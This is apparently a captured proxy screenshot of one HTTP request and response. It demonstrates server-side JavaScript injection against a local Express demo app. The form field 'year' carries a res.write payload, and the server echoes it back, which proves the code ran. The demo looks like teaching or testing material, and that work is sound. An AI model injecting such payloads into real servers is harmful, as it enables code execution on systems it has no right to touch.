 Request
Raw Params Headers Hex
POST /demo1 HTTP/1.1
Host: :3000
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
year=res.write('SSJS Injection')
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Date: Thu, 05 Feb 2015 17:41:53 GMT
Connection: keep-alive
Content-Length: 14
SSJS Injection